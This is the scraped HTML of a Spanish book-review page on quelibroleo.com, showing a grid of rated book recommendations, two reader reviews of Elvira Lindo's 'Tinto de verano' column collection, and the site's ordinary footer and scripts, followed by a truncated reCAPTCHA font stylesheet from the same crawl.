																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			144 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/todo-esto-te-dare"><span>TODO ESTO TE DARÉ</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-aleph">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362277233.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 496 votos"
							     							     
							     data-id="8456"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-aleph#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-aleph"><span>EL ALEPH</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/borges-jorge-luis">BORGES, JORGE LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/palmeras-en-la-nieve">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1328113898.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 581 votos"
							     							     
							     data-id="41232"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/palmeras-en-la-nieve#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/palmeras-en-la-nieve"><span>PALMERAS EN LA NIEVE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/gabas-luz">GABÁS, LUZ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-coronel-no-tiene-quien-le-escriba">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497592352.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1.031 votos"
							     							     
							     data-id="7766"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-coronel-no-tiene-quien-le-escriba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			62 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-coronel-no-tiene-quien-le-escriba"><span>EL CORONEL NO TIENE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1326447402.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 331 votos"
							     							     
							     data-id="40000"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2"><span>EL LECTOR DE JULIO V...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/1q84-libros-1-y-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1294933448.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 553 votos"
							     							     
							     data-id="31809"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/1q84-libros-1-y-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/1q84-libros-1-y-2"><span>1Q84. Libros 1 y 2</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/criadas-y-senoras">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1353427407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 443 votos"
							     							     
							     data-id="19352"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/criadas-y-senoras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/criadas-y-senoras"><span>CRIADAS Y SEÑORAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/stockett-kathryn">STOCKETT, KATHRYN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-ciudad-y-los-perros">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1338219605.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 466 votos"
							     							     
							     data-id="3719"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-ciudad-y-los-perros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-ciudad-y-los-perros"><span>LA CIUDAD Y LOS PERR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cronica-del-pajaro-que-da-cuerda-al-mundo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1510299774.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 493 votos"
							     							     
							     data-id="2623"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cronica-del-pajaro-que-da-cuerda-al-mundo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			55 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cronica-del-pajaro-que-da-cuerda-al-mundo"><span>CRÓNICA DEL PÁJARO Q...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-verdad-sobre-el-caso-savolta">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1480665592.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 651 votos"
							     							     
							     data-id="2448"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-verdad-sobre-el-caso-savolta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-verdad-sobre-el-caso-savolta"><span>LA VERDAD SOBRE EL C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/historias-de-cronopios-y-de-famas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1295965880.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 340 votos"
							     							     
							     data-id="865"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/historias-de-cronopios-y-de-famas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/historias-de-cronopios-y-de-famas"><span>HISTORIAS DE CRONOPI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/por-quien-doblan-las-campanas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1310556445.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 443 votos"
							     							     
							     data-id="1671"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/por-quien-doblan-las-campanas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/por-quien-doblan-las-campanas"><span>POR QUIÉN DOBLAN LAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/hemingway-ernest">HEMINGWAY, ERNEST</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/hija-de-la-fortuna">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363644041.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 603 votos"
							     							     
							     data-id="5209"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/hija-de-la-fortuna#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/hija-de-la-fortuna"><span>HIJA DE LA FORTUNA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/ines-del-alma-mia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1634641487.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 465 votos"
							     							     
							     data-id="332452"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/ines-del-alma-mia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/ines-del-alma-mia"><span>INÉS DEL ALMA MÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>2 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/belenchi">
					<img src="https://quelibroleo.com/web/public/images/avatares/Belenchi.jpeg" alt="Avatar">
					<span>belén</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Segundo libro de la serie "Tinto de verano", es una recopilaci&oacute;n de columnas escritas por Lindo para El Pa&iacute;s, esta vez desde Madrid y el Nueva York post 11S. Me ha encantado y me quedo con ganas de leer m&aacute;s y m&aacute;s.
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="90326">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/monalisa-1">
					<img src="https://quelibroleo.com/web/public/images/avatares/barrufeta.jpg" alt="Avatar">
					<span>monalisa</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Releo este segundo “Tinto de verano” de Elvira Lindo más de quince años después de la primera vez, y aunque algunos personajes/anécdotas que aparecen ya son algo desfasados, ha sido un divertimento igual de grato que en esa primera ocasión.<br>
Formado por pequeños relatos que la autora publicaba diariamente en “El País”, están narrados en primera persona, con mucha ironía y un tono algo impúdico, y versan sobre las vacaciones en el campo de la autora, su “santo” y sus hijos adolescentes. Personajes y situaciones que suenan muy reales y cercanos, aunque en realidad hay mucha ficción. La misma autora nos dice en el prólogo: “Este libro está lleno de verdades y mentiras. Las verdades las utilizo para que el lector se crea las mentiras”.<br>
Como singularidad, algunos de los relatos (los últimos) están ambientados en Nueva York, dando diversidad temática al conjunto.<br>
He disfrutado mucho la sencillez, humor y reflexiones de estas breves crónicas literarias, que me han dejado con una sonrisa. Una lectura ligera más que recomendable, en especial para la época veraniega, ya sea para leer a pequeños sorbos, como fue publicada inicialmente, o devorar con fruición.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="80577">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/el-mundo-es-un-panuelo-tinto-de-verano-2";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "8",
                        "total": "2",
                        "porcentaje": "66.67",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "1",
                        "porcentaje": "33.33",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wj5n8shdqrs3
body_size: 48495
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, 